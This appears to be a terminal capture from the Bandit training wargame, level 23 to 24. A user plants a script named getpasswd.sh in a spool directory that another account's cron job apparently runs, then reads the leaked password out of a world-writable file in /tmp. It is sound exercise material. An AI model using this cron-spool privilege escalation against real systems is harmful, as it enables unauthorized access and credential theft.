 1 2 3 4 5 2 EN 22:26
bandit23@bandit: /tmp/swift
File Actions Edit View Help
bandit23@bandit:/etc/cron.d$ mkdir -p/tmp/swift
mkdir: invalid option -- '/'
Try 'mkdir --help' for more information.
bandit23@bandit:/etc/cron.d$ mkdir -p /tmp/swift
bandit23@bandit:/etc/cron.d$ cd /tmp/swift
bandit23@bandit:/tmp/swift$ touch getpasswd.sh
bandit23@bandit:/tmp/swift$ chmod 777 getpasswd.sh
bandit23@bandit:/tmp/swift$ ls -l passwd.sh
ls: cannot access 'passwd.sh': No such file or directory
bandit23@bandit:/tmp/swift$ ls
getpasswd.sh
bandit23@bandit:/tmp/swift$ ls -al getpasswd.sh
-rwxrwxrwx 1 bandit23 bandit23 0 Jun  6 05:22 getpasswd.sh
bandit23@bandit:/tmp/swift$ nano getpasswd.sh
Unable to create directory /home/bandit23/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
bandit23@bandit:/tmp/swift$ touch passwd.txt
bandit23@bandit:/tmp/swift$ chmod 666 passwd.txt
bandit23@bandit:/tmp/swift$ cp getpasswd.sh /var/spool/bandit24/foo
bandit23@bandit:/tmp/swift$ ls -al passwd.txt
-rw-rw-rw- 1 bandit23 bandit23 33 Jun  6 05:25 passwd.txt
bandit23@bandit:/tmp/swift$ ls
getpasswd.sh  passwd.txt
bandit23@bandit:/tmp/swift$ cat passwd.txt
VAfGXJ1PBSsPSnvsjI8p759leLZ9GGar
bandit23@bandit:/tmp/swift$